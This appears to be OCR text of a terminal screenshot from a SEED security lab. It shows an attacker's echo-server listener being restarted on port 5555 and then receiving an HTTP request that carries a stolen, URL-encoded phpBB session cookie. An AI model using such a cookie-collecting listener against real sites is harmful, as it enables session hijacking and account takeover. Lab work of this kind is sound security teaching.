 seed@seed-desktop: ~/Desktop/echoserver
File Edit View Terminal Help
seed@seed-desktop:~/Desktop/echoserver$
seed@seed-desktop:~/Desktop/echoserver$
seed@seed-desktop:~/Desktop/echoserver$
seed@seed-desktop:~/Desktop/echoserver$
seed@seed-desktop:~/Desktop/echoserver$
seed@seed-desktop:~/Desktop/echoserver$ killall echoserv
[2]-  Terminated              ./echoserv 5555
seed@seed-desktop:~/Desktop/echoserver$ ./echoserv 5555 &
[2] 4183
seed@seed-desktop:~/Desktop/echoserver$
seed@seed-desktop:~/Desktop/echoserver$ GET /?c=phpbb2mysql_data=a%3A2%3A%7Bs%3A1
1%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D; HTT
P/1.1